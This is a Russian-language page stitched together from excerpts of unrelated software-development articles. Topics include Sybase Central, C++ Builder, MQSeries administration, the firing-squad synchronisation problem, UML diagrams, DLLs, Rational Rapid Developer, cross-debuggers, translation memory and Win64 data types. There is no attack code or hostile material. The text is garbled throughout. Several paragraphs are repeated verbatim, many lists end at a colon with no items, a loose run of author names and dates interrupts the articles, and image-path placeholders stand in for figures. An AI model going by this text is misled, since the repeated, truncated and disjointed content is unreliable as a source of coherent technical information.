

Средства разработки приложений
Sybase Central - графическое средство управления для продуктов Sybase. Он реализует стратегию Sybase управления всеми серверами и ПО промежуточного уровня предприятия с единственной консоли. Sybase Central работает в операционной среде Microsoft Windows 95 и Microsoft NT. Он поддерживает соединения и обеспечивает управление продуктами Sybase на любой платформе, на которой поддерживается работа с продуктами Sybase.Sybase Central для Adaptive Server Enterprise(известного как Adaptive Server Enterprise Plug-in) входит в пакет with Adaptive Server Enterprise (ASE) версия 11.5 и может быть устанавлен с любого CD из поставки ASE . (Для платформы HP-UX настольные приложения находятся на отдельном CD.)
Используя Sybase Central и ASE Plug-in, администраторы систем и баз данных могут с единственной консоли полностью устанавливать и контролировать в сети Adaptive Server Enterprise версии 11.5 и SQL Server 11.0.x независимо от платформ, на которых они работают.
Управление этими серверами с Sybase Central не отменяет как использование интерфейса администратора isql для ASE и SQL Server, так и использование скриптов. Интерфейс командной строки isql и графический интерфейс Sybase Central выполняют одни и те же функции, так что их использование равнозначно. Однако интерфейс Sybase Central более интуитивен и легок для освоения.
Ниже приведены некоторые преимущества, получаемые от использования Sybase Central для управления ASE и SQL Server 11.0.x:
Визуальное представление объектов. В основном окне Sybase Central раскрывающееся дерево объектов показывает каждую базу данных, вход (login), устройство, удаленный сервер, именованый кеш (буфер), группу механизмов (engine), выполняемый класс, ролевые функции и текущий процесс для каждого сервера ASE. Для каждой базы данных раскрывается список объектов, таких как, например, таблицы, хранимые процедуры, виды, правила и пользователи.
Простой интерфейс "укажи и нажми". Кнопки, выпадающие списки, диалоговые окна с закладками и визарды обеспечивают удобный и быстрый способ просмотра и корректировки объектов в системе и базых данных.
Borland C++ Builder - выпущенное недавно компанией Borland средство быстрой разработки приложений, позволяющее создавать приложения на языке C++, используя при этом среду разработки и библиотеку компонентов Delphi. В настоящей статье рассматривается среда разработки C++ Builder и основные приемы, применяемые при проектировании пользовательского интерфейса.
ActiveInsight - Создание компонентов для повторного использования.
Только Delphi 3 позволяет разработчикам легко создавать высокопроизводительные ActiveX-компоненты, не требующие отдельных runtime-файлов. С Delphi 3 пользователи могут путем визуального проектирования создавать формы и управляющие элементы ActiveX из шаблона, или превратить любой существующий компонент библиотеки визуальных компонентов Delphi или Borland C++Builder в ActiveX. Корпорации теперь могут использовать Delphi 3 для быстрого создания ActiveX, которые можно использовать в всех средствах разработки приложений, включая C++, Java, Visual Basic, Microsoft Office, PowerBuilder и Borland IntraBuilder.Администрирование MQSeries
Распределенная гетерогенная система, такая как MQSeries, требует особенного внимания к вопросам удаленного администрирования. MQSeries предоставляет ряд интерфейсов и достаточное количество утилит для администрирования и конфигурации, включая администрирование очередей, каналов сообщений, безопасности. Для этих целей используются команды двух типов. Административные текстовые команды MQSC предназначены для работы администратора в режиме командной строки или при использовании текстовых файлов-сценариев. При этом утилита командной строки RUNMQSC преобразует текстовые команды в вызовы API, а затем возвращает пользователю ответные сообщения (рис.3). Рис. 3. Администрирование MQSeries
Другая возможность предлагает использование API-интерфейса PCF (Programmable Command Format) для вызова административных функций непосредственно из прикладных программ. Для удаленного администрирования менеджеров очередей MQSeries использует специальные командные очереди приема/передачи административных команд-сообщений и специальные мониторы (command servers) для их исполнения. Графические средства администрирования входят в MQSeries как компоненты MQSeries Explorer и MQSeries Services Snapin, а также предлагаются в ряде отдельных продуктов и модулей из общих пакетов управления системами: TME 10 Module for MQSeries (Tivoli), Command Center for MQSeries (Candle Corp.), Command MQ (Bool&Babbage), Patrol KnowledgeModule for MQSeries (BMC).
Рис. 3. Администрирование MQSeries
Другая возможность предлагает использование API-интерфейса PCF (Programmable Command Format) для вызова административных функций непосредственно из прикладных программ. Для удаленного администрирования менеджеров очередей MQSeries использует специальные командные очереди приема/передачи административных команд-сообщений и специальные мониторы (command servers) для их исполнения. Графические средства администрирования входят в MQSeries как компоненты MQSeries Explorer и MQSeries Services Snapin, а также предлагаются в ряде отдельных продуктов и модулей из общих пакетов управления системами: TME 10 Module for MQSeries (Tivoli), Command Center for MQSeries (Candle Corp.), Command MQ (Bool&Babbage), Patrol KnowledgeModule for MQSeries (BMC).
Адресация и маршрутизация сообщений
Пользуясь информацией из заголовка каждого сообщения (имя менеджера очередей для идентификации узла MQSeries и имя очереди для идентификации самой очереди) система MQSeries отправляет сообщения различным адресатам. В стандартной двойной структуре имен, лежащей в основе системы маршрутизации MQSeries, предусмотрены дополнительные правила, расширяющие возможности идентификации очередей. Кроме прямого использования полных имен очередей реализован алгоритм разрешения имен, позволяющий указывать адресатов при помощи псевдонимов и определений удаленных очередей. Это дает возможность привязывать имена очередей, указанные разработчиками приложений в процессе кодирования программы к реальной системе очередей. В частности, при изменении физической конфигурации системы администратор сети с помощью административных команд может переопределить маршрутизацию сообщения к новому местоположению очереди без изменений кода приложения. Для организации многошаговой маршрутизации сообщений через произвольное число промежуточных менеджеров очередей используется механизм разрешения имен. Это делается, например, при помощи определений транспортных очередей с именами, совпадающими с наименованиями удаленного менеджера очередей. Сообщения, адресованные удаленному менеджеру, автоматически пересылаются через соответствующую транспортную очередь. В заголовке сообщения содержится информация о том, в какую очередь должен быть отправлен ответ на это сообщение. Имя очереди ответа используется для организации связи типа запрос-ответ, а также для отправки многочисленных сообщений-отчетов, информирующих о системных событиях, например, о доставке сообщения в очередь назначения или о выборке этого сообщения приложением-адресатом. У менеджера очередей имеется специальная очередь DLQ (Dead-Letter Queue) - место для хранения недоставленных сообщений. Чаще всего сообщения появляются в DLQ, когда очереди, указанной в заголовке сообщения, не существует или когда очередь назначения оказывается полной. Сообщения из очереди DLQ позволяют разгрузить транспортные очереди и каналы от ошибочных сообщений, при этом в тело сообщения вставляется специальный информационный подзаголовок, позволяющий, если сообщение не доставлено, анализировать причины случившегося. MQSeries обладает механизмом задания правил для автоматической обработки недоставленных сообщений.Алгоритм поведения и автоматная модель стрелка
На первый окрик: "Кто идет?" - он стал шутить,На выстрел в воздух закричал: "Кончай дурить!"
Я чуть замешкался и, не вступая в спор,
Чинарик выплюнул - и выстрелил в упор.
В. Высоцкий В задаче Майхилла необходимо определить, как нужно действовать стрелкам, построенным в шеренгу, чтобы одновременно открыть стрельбу, если команда "Огонь!" (или "Пли!") подается крайнему в шеренге, а обмен информацией разрешается только между соседями. Из известных решений данной задачи своей простотой и, главное, "автоматным" подходом привлекает приведенное в работе [2]. Оно заключается в том, что каждый стрелок должен руководствоваться следующим набором указаний. 1. Если ты левофланговый и получил приказ "Шеренга, пли!", то запомни число 1 - свой порядковый номер - и ровно через секунду сообщи его соседу справа. 2. Если ты неправофланговый и сосед слева сообщил тебе число V, запомни число V+1 - свой порядковый номер - и ровно через секунду сообщи его соседу справа. 3. Если ты правофланговый и сосед слева сообщил тебе число n-1, то ровно через секунду ответь ему: "Готов!" и приступай к обратному счету в уме: n, n-1, n-2, ..., отсчитывая по одному числу в секунду. 4. Если ты не правофланговый и сосед справа доложил тебе: "Готов!", то ровно через секунду приступай к обратному счету в уме: V, V-1, V-2, ..., где V - твой порядковый номер, отсчитывая по одному числу в секунду. При этом, если V>1, т.е. если ты не левофланговый, то ровно через секунду после получения сообщения от соседа справа доложи: "Готов!" соседу слева. 5. Досчитав до нуля, стреляй! Автоматная модель поведения стрелка
 Аналогичные указания даются, когда приказ получен правофланговым. Несложно показать, что решение не зависит от выбранного временного интервала. Более того, этот интервал может быть и "плавающим" - лишь бы он был одинаковым для всех стрелков на каждом шаге счета. Благодаря данному свойству алгоритм легко реализовать в рамках сетевой автоматной модели. На рисунке показан КА, моделирующий поведение стрелка. Стрeлки соответствуют синхронизирующей информации, которая поступает к стрелку от его соседей слева и справа. Предикаты и действия автомата можно условно описать следующим образом: // Предикаты
x1 Состояние соседа слева "Огонь!"? // Команда "Огонь";
x2 Состояние соседа справа "Готов!"? x3 Свой номер не равен нулю? // Действия
y1 Установить свой номер: взять номер соседа слева и увеличить на 1 y2 Уменьшить свой номер на 1 y3 Произвести выстрел Кстати, эти строки в дальнейшем можно превратить в комментарии к операторам "автоматной программы".
Аналогичные указания даются, когда приказ получен правофланговым. Несложно показать, что решение не зависит от выбранного временного интервала. Более того, этот интервал может быть и "плавающим" - лишь бы он был одинаковым для всех стрелков на каждом шаге счета. Благодаря данному свойству алгоритм легко реализовать в рамках сетевой автоматной модели. На рисунке показан КА, моделирующий поведение стрелка. Стрeлки соответствуют синхронизирующей информации, которая поступает к стрелку от его соседей слева и справа. Предикаты и действия автомата можно условно описать следующим образом: // Предикаты
x1 Состояние соседа слева "Огонь!"? // Команда "Огонь";
x2 Состояние соседа справа "Готов!"? x3 Свой номер не равен нулю? // Действия
y1 Установить свой номер: взять номер соседа слева и увеличить на 1 y2 Уменьшить свой номер на 1 y3 Произвести выстрел Кстати, эти строки в дальнейшем можно превратить в комментарии к операторам "автоматной программы".
Анализ предметной области – концептуальная модель
Прежде чем приступить к реализации какого либо проекта, руководитель проекта должен хорошо представлять предметную область поставленной перед ним задачи. Настоятельно рекомендую начать с построения диаграмм вариантов использования системы (use case diagram). Пример такой диаграммы изображен на рис.1. Данная диаграмма была позаимствована мной из некоммерческого проекта “Агент Интеллектуальных Услуг”, проект в котором я принимал участие. Рис.1.
На рис.1 изображены укрупненные прецеденты, которые можно будет в дальнейшем детализировать. Человечками обозначаются актеры, которые взаимодействуют с разрабатываемой системой и выполняют определенные роли. Овалы показывают виды этих взаимодействий или прецедентов использования системы. Актерами могут быть как пользователи, так и части самой системы, которые функционируют самостоятельно. Более подробную нотацию данного вида диаграммы можно найти в любой литературе по UML.
После того как руководитель проекта осознал, кто и как будет пользоваться будущей системой, необходимо переходить к разработке концептуальной (понятийной) модели системы или, другими словами, составить словарь понятий предметной области, с которыми работает разрабатываемая система и установить связи между понятиями. Для этой цели я предлагаю построить диаграмму классов (class diagram). Пример такой диаграммы изображен на рис.2.
Рис.1.
На рис.1 изображены укрупненные прецеденты, которые можно будет в дальнейшем детализировать. Человечками обозначаются актеры, которые взаимодействуют с разрабатываемой системой и выполняют определенные роли. Овалы показывают виды этих взаимодействий или прецедентов использования системы. Актерами могут быть как пользователи, так и части самой системы, которые функционируют самостоятельно. Более подробную нотацию данного вида диаграммы можно найти в любой литературе по UML.
После того как руководитель проекта осознал, кто и как будет пользоваться будущей системой, необходимо переходить к разработке концептуальной (понятийной) модели системы или, другими словами, составить словарь понятий предметной области, с которыми работает разрабатываемая система и установить связи между понятиями. Для этой цели я предлагаю построить диаграмму классов (class diagram). Пример такой диаграммы изображен на рис.2.
 Рис. 2
Данную диаграмму я позаимствовал из того же проекта. Понятия из предметной области необходимо объединить в классы и показать между ними связи. Связи должны иметь названия и кратности. Например, потребитель может послать ноль или много сообщений, но каждое сообщение должно иметь одного потребителя, это видно из связи между классами Consumer и Message. Более подробную нотацию данного вида диаграммы также можно найти в литературе по UML.
После построения этих диаграмм руководитель проекта получит, во-первых, функционально ориентированную картину системы, а во-вторых, объектно-ориентированную. Первое необходимо, для того чтобы понять, что будет происходить внутри и снаружи системы, а второе для того, что бы получить основу для будущей объектно-ориентированной системы.
Настоятельно требуйте это от своих руководителей проектов. С одной стороны, это заставит их лучше разобраться с задачей, которую они решают, а с другой, вы получите контрольные точки в виде диаграммы использования, по которым сможете отслеживать состояние проекта, спрашивая с руководителя проекта, какие прецеденты использования уже реализованы.
Рис. 2
Данную диаграмму я позаимствовал из того же проекта. Понятия из предметной области необходимо объединить в классы и показать между ними связи. Связи должны иметь названия и кратности. Например, потребитель может послать ноль или много сообщений, но каждое сообщение должно иметь одного потребителя, это видно из связи между классами Consumer и Message. Более подробную нотацию данного вида диаграммы также можно найти в литературе по UML.
После построения этих диаграмм руководитель проекта получит, во-первых, функционально ориентированную картину системы, а во-вторых, объектно-ориентированную. Первое необходимо, для того чтобы понять, что будет происходить внутри и снаружи системы, а второе для того, что бы получить основу для будущей объектно-ориентированной системы.
Настоятельно требуйте это от своих руководителей проектов. С одной стороны, это заставит их лучше разобраться с задачей, которую они решают, а с другой, вы получите контрольные точки в виде диаграммы использования, по которым сможете отслеживать состояние проекта, спрашивая с руководителя проекта, какие прецеденты использования уже реализованы.
Application
Средства разработки приложенийА.М. Вендров , , # 4/2004
Гусев А.В., Дмитриев А.Г., Тихонов С.И., Вычислительный центр ОАО "Кондопога", КНМЦ СЗО РАМН
Сергей Кривошеев,
Михаил Продан,
Алексей Махоткин,
Вячеслав Яковенко,
(группа компаний АйТи)
(группа компаний АйТи)
21.08.2002
Дарвин Саной
15.12.2002
Reginald Stadlbauer & Monica Vittring (Перевод: Andi Peredri)
Matthias Kalle Dalheimer (Перевод: Andi Peredri)
Алексей Доля,
Андрей Колесов,
Фрэнк Хэйес, #24/99
Наталья Дубова, #03/99
Сервер компании
Николай Смирнов, IBM EE/A
Наталия Елманова, Компьютер-Пресс, 1998, N 1.
Аргументы в пользу использования DLL
Итак, прежде чем перейти к обсуждению структуры динамических библиотек, необходимо поговорить о тех преимуществах, которые предоставляет их использование разработчику. Во-первых, это повторное использование кода. Думаю, нет необходимости пояснять удобство использования один раз разработанных процедур и функций при создании нескольких приложений? Кроме того, в дальнейшем вы сможете продать некоторые из своих библиотек, не раскрывая исходных кодов. А чем тогда это лучше компонентов, спросите вы? А тем, что функции, хранящиеся в библиотеке, могут быть вызваны на выполнение из приложений, разработанных не на Object Pascal, а, например, с использованием C++Builder, Visual Basic, Visual C++ и т.д. Такой подход накладывает некоторые ограничения на принцип разработки библиотеки, но это возможно. Звучит заманчиво? Мне кажется, даже очень. Но это еще не все. Во-вторых, использование DLL предоставляет возможность использования один загруженного в оперативную память кода несколькими приложениями. К примеру, если вы разрабатываете программное обеспечение для большого предприятия, то вполне возможно, что в различных созданных вами приложениях будут использоваться одни и те же функции, процедуры, формы и другие ресурсы. Естественно, что при выделении общих для нескольких приложений данных в DLL может привести к экономии как дискового пространства, так и оперативной памяти, иногда очень даже существенному. В-третьих, следует поговорить вот о чем. Всего несколько лет назад при разработке программного обеспечения вы могли совершенно не волноваться относительно распространения ваших продуктов где-либо, кроме вашей страны. Я хочу сказать, что проблема перевода на другие языки текста на элементах управления (пункты меню, кнопки, выпадающие списки, подсказки), сообщений об ошибках и т.д. не стояла так остро, как сейчас. Однако, с повсеместным внедрением интернета у вас появилась возможность быстрой передачи готовых программных продуктов практически в любую точку мира. И что будут делать с вашей программой где-нибудь в Объединенных Арабских Эмиратах, если кроме как по-русски, она с пользователем общаться не умеет? Вы сами можете оценить этот эффект, если хоть раз на экране вашего компьютера вместо с детства знакомого русского языка появляется "арабская вязь" (например, из-за "сбоя" шрифтов). Итак, уже сейчас вы должны планировать возможность распространения ваших приложений в других странах (если, конечно, у вас есть желание получить как можно больше прибыли). Соответственно, встает вопрос быстрого перевода интерфейса вашей программы на другие языки. Одним из путей может являться создание ресурсов интерфейсов внутри DLL. К примеру, можно создать одно приложение, которое в зависимости от версии динамической библиотеки будет выводить сообщения на различных языках. Естественно, выше приведены лишь некоторые из аргументов в пользу использования динамически подключаемых библиотек при разработке приложений. Итак, надеюсь, вы все еще заинтересованы в том, чтобы узнать, как, собственно, DLL создаются. Если так, то вперед.Архитектор баз данных
Моделирование баз данных осуществляется следующим образом. Создаются классы типа "Persistent class". Выполняется их разработка, определяются их атрибуты. Затем на основе указанных классов в полуавтоматическом режиме создается физическая база данных. При этом класс типа "Persistent class" становится таблицей, а его атрибуты - полями этой таблицы. Таким образом, физическая модель базы данных однозначно соответствует логической модели классов, что опять же позволяет ускорить процесс моделирования базы данных и упростить взаимодействие с ней в разрабатываемой информационной системе.
Рис. 9.
Rapid Developer дает возможность либо создать новую физическую базу данных, либо изменить существующую. В проекте можно определить неограниченное количество источников данных.
При тестировании разрабатываемой информационной системы актуальной является проблема генерации тестовых данных. Rapid Developer позволяет решить и эту проблему, когда тестовые данные хранятся прямо в проекте, привязанные к соответствующим классам типа "Persistent class". При этом данные в проект могут быть импортированы либо из существующей базы данных вместе с импортом ее структуры, либо введены вручную прямо в Rapid Developer.
СУБД, поддерживаемые Rapid Developer:
Архитектор классов
Архитектор классов позволяет визуально сформировать пакеты классов, создать новые классы или импортировать существующие из других источников, выполнить проектирование каждого отдельного класса. Визуальное моделирование классов может быть выполнено с применением нотации UML (Unified Modeling Language).Классы, создаваемые в Rapid Developer имеют один из следующих 4 типов
С помощью Архитектора классов визуально проектируются отношения различных типов между классами, такие как агрегация, наследование и т.д.

Рис. 6.
В целом, моделирование архитектуры классов подобно аналогичной работе в Rational Rose. Есть похожая панель инструментов с иконками самих классов и отношений между ними. Эти иконки перетаскиваются с помощью мыши на диаграмму классов и, таким образом, создается архитектура классов разрабатываемой информационной системы.
Как и в Rose, мышью на диаграмме можно изменять размеры классов и перемещать их в пределах этой диаграммы. Пункт контекстного меню "Class Properties", вызванного над любым классом, позволяет определить его дополнительные свойства (атрибуты, методы и др.). Аналогичный пункт контекстного меню "Display Properties" позволяет изменить атрибуты отображения класса на диаграмме (следует ли автоматически подгонять размеры класса, показывать ли его атрибуты, методы и т.д.). Пункт главного меню "Draw/ Auto Arrange" позволяет быстро и оптимально расположить классы на диаграмме без необходимости долго таскать их вручную по всему экрану.
Архитектор логики
Данный архитектор позволяет проектировать и реализовать логическую модель разрабатываемой информационной системы.С помощью него можно вносить изменения в код системы напрямую. Удобный редактор Java-кода с приятной подсветкой синтаксиса предоставляет полнофункциональные возможности по кодированию сложных систем.

Рис. 11.
В левом фрейме доступны несколько вкладок. Вкладка "Classes" отображает список пакетов и их классов, а для классов - список методов. Двойной клик на любом методе выводит его код в правом фрейме.
Здесь же можно установить или отредактировать бизнес-правила для атрибутов классов. Разрабатываемая система может быть интегрирована в структуру существующих информационных систем с помощью проектирования набора сообщений для обмена информацией. Rapid Developer позволяет выполнить проектирование сообщений (вкладка "Messages"). Можно определить сообщения, как в формате XML, так и в пользовательских форматах. Поддерживается большое разнообразие существующих стандартов сообщений:
Кроме того, Архитектор логики позволяет выполнить проектирование отдельных компонентов (вкладка "Components") и использовать их при разработке в текущем или будущих проектах.
Rapid Developer поддерживает возможности выявления и быстрой интеграции с существующими сервисами Web. При этом компоненты, созданные с помощью Rapid Developer, легко могут быть также представлены в виде Web-сервисов. А учитывая, что при использовании Web-сервисов разработчик изолирован от необходимости разбираться в тонкостях протоколов SOAP и API-интерфейсах, то это значительно ускоряет процесс разработки коммерческих информационных систем.
Архитектор приложения
После создания нового проекта в Rapid Developer автоматически запускается Архитектор приложения.
Рис. 4.
В левом фрейме выводится дерево иерархически упорядоченных объектов проекта, разбитых на 3 основные группы. Первую группу составляют списки Java-пакетов и входящих в них Java-классов.
Вторую группу составляет список сайтов разрабатываемой информационной системы (понятно, что для сложной информационной системы можно определить, например, главный сайт компании, рабочее пространство авторизованного покупателя, панель администратора, WAP-сайт и др.).
И, наконец, в третьей группе представлен список моделей распределения элементов системы по уровням разрабатываемой системы. Таких моделей может быть создано сколь угодно много. Для каждой модели может быть определен собственный сервер приложений, свои источники данных, свои способы деления артефактов по уровням или иным категориям и т.д.
В правом фрейме открываются окна со свойствами объектов, выделенных на дереве объектов в левом фрейме.
Rapid Developer позволяет проектировать и автоматически развертывать информационные системы:
Остальные сервера приложений поддерживаются, но развертывание системы придется осуществлять вручную.
Архитектор распределения артефактов системы
Данный архитектор позволяет распределить артефакты, созданные с помощью Rapid Developer, по различным слоям системы. Можно поделить указанные артефакты на архивы по функциональному признаку (например, артефакты для выполнения заказа товара, артефакты для выполнения покупки и т.д.), по уровням приложения (презентационный уровень, уровень бизнес-логики, уровень базы данных) или каким-либо иным образом, который имеет смысл для конкретной информационной системы.Распределение артефактов выполняется их простым перетаскиванием с помощью мыши (Drag & Drop механизм).

Рис. 10.
Архитектор сайта
Архитектор сайта предоставляет возможности визуального проектирования структуры Web-сайта разрабатываемой информационной системы. При этом определяются наборы отображаемых Web-страниц и связи между ними (например, с какой страницы на какую можно перейти по ссылке).
Рис. 7. Архитектор сайта.
Как и в случае диаграммы классов, Архитектор сайта позволяет разработчику мышью перемещать страницы на диаграмме, добиваясь наиболее удобного восприятия его структуры.
Архитектор Web-страниц
После проектирования структуры сайта с помощью упомянутого в предыдущем разделе Архитектора осуществляется запуск Архитектора Web-страниц. Указанный Архитектор позволяет определить внешний вид каждой Web-страницы разрабатываемой информационной системы, определить отображаемые на ней элементы графического интерфейса пользователя. Все проектируется опять же визуально в соответствии с известным метод WYSIWYG (What You See Is What You Get).
Рис. 8.
Архитектор Web-страниц построен по классическим принципам технологии RAD (Rapid Application Development) для средств визуальной разработки информационных систем. Справа находится список доступных элементов интерфейса, которые могут быть выделены и перенесены мышью на поверхность текущей Web-страницы. С помощью мыши также происходит настройка размеров этих элементов и их размещение на странице.
Как и многие RAD средства, Rapid Developer позволяет построить информационную систему, не написав ни единой строчки кода. Разумеется, это будет крайне простая система (например, система, реализующая просмотр информации в некоторой базе данных). В реальном сложном проекте все равно приходится какой-то код прописывать руками. Но Rapid Developer позволяет свести эту работу к минимуму, избегая кропотливого кодирования интерфейса. Разработчик может в большей степени сосредоточиться на более творческих процессах (например, на оттачивании бизнес-логики системы).
HTML страницы, создаваемые в Rapid Developer, совместимы либо с Microsoft Internet Explorer v4.0 и выше, либо с Netscape Navigator 3.0 и выше, либо с их клонами. WML/WAP страницы совместимы с широким кругом устройств с ограниченными функциональными возможностями и броузеров, эммулирующих работу последних.
Архитектура средств активной отладки
В общем случае кросс-отладчик состоит из 2 основных модулей: менеджера на инструментальной платформе и агента отладки на целевой стороне. Менеджер служит для обеспечения пользовательского интерфейса, то есть для приема команд, их обработки и посылки на целевую сторону, а также для приема, обработки и выдачи информации от агента, который осуществляет непосредственную работу с отлаживаемой системой. Возможности агента отладки зависят от особенностей архитектуры системы, а именно:
Рис. 2. Активный кросс-отладчик Рассмотрим протокол "менеджер-агент" на примере отладчика VxGDB (Wind River Systems, целевая система - VxWorks). Этот протокол базируется на RPC (Remote Procedure Call). Запросы менеджера можно классифицировать следующим образом:
Сюда относятся запрос на загрузку модуля, запрос на получении информации о загрузочном файле и запрос на получение информации о символе.
Это запросы на запуск, остановку и удаление задачи, на присоединение и отсоединение от запущенной задачи, на установку и удаление точки прерывания, на продолжение выполнения остановленной задачи.
Агент отладки эмулирует функцию ptrace и передает ей соответствующие запросы на чтение и запись.
Архитектура средств мониторинга
Архитектура средств мониторинга в общем случае совпадает с архитектурой средств активной отладки, с той лишь разницей, что агенту отладки запрещено останавливать отлаживаемую задачу и модифицировать ее данные. Вообще, основное требование к средствам мониторинга - сбор данных с минимальным вмешательством в работу целевой системы. Для этого агенту отладки нужно как можно реже обращаться к менеджеру, то есть хранить полученные данные в некотором буфере и пересылать их по мере заполнения буфера. Кроме того, при пересылке данных можно производить их фильтрацию или сортировку в соответствие с некоторым критерием значимости. При мониторинге агенту отладки не нужно поддерживать прямой связи с псевдо-агентами, так как псевдо-агенты могут посылать собранные данные в буфер, где они будут накапливаться вместе с остальными данными.
Рис. 4. Архитектура отладчика, осуществляющего мониторинг
Архитектура Sybase Central
Sybase Central является основным средством системного управления. Отдельные продукты Sybase имеют свой собственный интерфейс управления, который встраивается (plug in) в Sybase Central. Подобная стратегия обеспечивает общий интерфейс для всех продуктов при сохранении функциональных особенностей каждого.Интерфейс Sybase Central составляют меню, панель инструментов, таблицы свойств с закладками и две панели наподобие Windows 95/NT Explorer. Левая панель представляет собой иерархический список, верхний уровень которого составляют plug-in приложения. При раскрытии plug-in отображаются все его установленные составляющие. Дальнейшее раскрытие показывает упрвляемые объекты внутри составляющих каждого plug-in приложения. Каждое plug-in приложение определяет иерархию объектов, имеет собственные визарды, диалоги и таблицы свойств, соответствующие данному продукту.
Один исполняемый файл запускает Sybase Central и подгружает все зарегистрированные в данный момент plug-in приложения. В любое время администратор может зарегистрировать или удалить из системы plug-in приложения. Помимо этого администратор может установить новые plug-in приложения без разрушения старых.
В настоящий момент в качестве plug-in приложений могут использоваться:
Art_1.shtml
Распределенное программирование С. С. Гайсарян, Институт системного программирования РАНРазвитие современной вычислительной аппаратуры характеризуется четко выраженной тенденцией распространения многопроцессорных компьютеров и вычислительных сетей как локальных, так и глобальных. Уже недалеко то время, когда даже персональные компьютеры будут иметь несколько процессоров а самые мощные из них могут даже иметь сетевую архитектуру. Поэтому в области программного обеспечения вызывают все больший интерес языки и другие инструментальные средства, поддерживающие разработку распределенных программ. При этом можно выделить три уровня распределенного программирования:
В таких системах используются новейшие достижения в области вычислительной техники и коммуникаций. Примером такой системы может служить система POLITeam (GMD-FIT, Германия), основной целью которой является обеспечение оперативной работы правительства Германии, расположенного в двух городах - Берлине и Бонне, в настоящее время имеются в наличии как аппаратные, так и программные средства, позволившие реализовать и успешно эксплуатировать такую систему. С проектом POLITeam связано одно из ведущих научных направлений GMD - "Системы поддержки совместных разработок на основе коммуникации" (Communication and Cooperation Systems). Это одно из интенсивно развивающихся научно-исследовательских и прикладных направлений современной информатики. Широко известны такие системы для организации совместной работы как система Totem, разработанная в Университете г. Санта-Барбара, Калифорния, США, система Transis, разработанная в Университете г. Иерусалима, Израиль, система Horus Корнельского Университета (США) и многие другие. При разработке и реализации перечисленных систем применялись различные подходы, что позволяет разработать их аналитический обзор с целью выбора наиболее дешевого и приемлемого подхода. Это относится и к инструментальным программным средствам, используемым для реализации систем поддержки совместных разработок. Одним из широко известных инструментальных средств, используемых при разработке и реализации таких систем, является пакет Rampart Toolkit, разработанный в AT&T Bell Laboratories, Нью-Джерси, США. Для реализации системы поддержки совместных разработок в рамках проекта POLITeam использовалась другая не менее известная инструментальная система LinkWorks фирмы Digital Equipment Corporation, США.
Аспекты использования памяти переводов
Сфера применимости Как следует из вышеизложенного, основой функционирования любой системы памяти переводов являются ранее переведенные тексты. Множество этих текстов постоянно пополняется новыми переводами, вследствие чего, процент автоматически переводимых сегментов, постепенно растет. Это означает, что для наиболее эффективного использования памяти переводов, все тексты должны содержать достаточное количество похожих фраз. Такое положение вещей имеет место в документации на различного рода продукты. Это обусловлено двумя факторами. Во-первых, документацию принято составлять максимально простым языком, лаконично и в строгих терминах. Во-вторых, с появлением новых версий и модификаций поставляемого потребителям продукта содержание документации меняется лишь в незначительной степени. Память переводов, в подобных случаях, избавляет переводчика от необходимости по несколько раз переводить идентичные фрагменты текста, входящие в разные документы. В то же время, использование памяти переводов требует от переводчика специальной подготовки, а также наличия соответствующего аппаратного и программного обеспечения. Другим негативным фактором является то, что для обеспечения ожидаемого эффекта все переводы должны быть сделаны в одной и той же среде, либо в средах, совместимых по формату представления данных. Наконец, полезный эффект памяти переводов проявляется с заметной отсрочкой во времени, требуя поначалу дополнительных капиталовложений. Резюмируя вышесказанное, можно выделить три условия применимости рассматриваемой технологии:Автоматический поиск терминологии
Данный процесс может быть сравнен с машинным переводом на уровне отдельных терминов. Суть его заключается в том, что в процессе работы над текстом переводчик имеет возможность видеть варианты перевода для каждого термина, и быстро вставлять нужный перевод в текст на целевом языке, не рискуя допустить опечатку.Азбука 64-разрядного программирования
Для работы с 64-разрядным кодом понадобятся компилятор, линкер и несколько подключаемых библиотек. Все это есть в последних дистрибутивах SDK и DDK. Прежде всего, необходимо рассмотреть макросы и директивы компилятора, предназначенные для 64-разрядного кода:Каждый целочисленный тип явного представления имеет размер, соответствующий его определению. Это означает, что переменная типа int32 всегда будет занимать 32 разряда, вне зависимости от платформы, на которой запускается и исполняется код. Обратите внимание, что при следующем макросе ... #ifdef _WIN32 // Win32 код ... под 32-разрядным кодом подразумевается использование 32-разрядных типов данных. Именно для переменных этой платформы служит тип int32. То же касается и других целочисленных типов явного представления, имеющих размер 32 разряда. Второй вид (целочисленные типы, представленные указателями) имеет свою особенность: размер данных каждого такого типа зависит от платформы, на которой исполняется приложение. Именно поэтому многие из этих типов названы интегральными. Они сочетают в себе свойства 32- и 64-разрядных типов. Эти типы можно сравнить с виртуальными функциями и поздним связыванием из объектно-ориентированного программирования, так как в обоих случаях среда исполнения определяет конкретные свойства элементов только во время исполнения приложения, а не компиляции (в этом и заключается позднее связывание). Эти типы данных позволяют создавать приложения, одинаково хорошо работающие на 32- и 64-разрядной платформах. Далее следуют указатели. При работе с ними надо соблюдать осторожность: необходимо учитывать разрядность данных, которые адресуются указателем, и помнить, что 32-разрядные указатели в 64-разрядном коде всегда расширяются операционной системой до нужного размера. Следующие функции Win64 (Helper Functions) отвечают за преобразование одного типа в другой (эти inline-функции определены в Basetsd.h). Смысл многих из них понятен из определения прототипов, к остальным требуются объяснения:
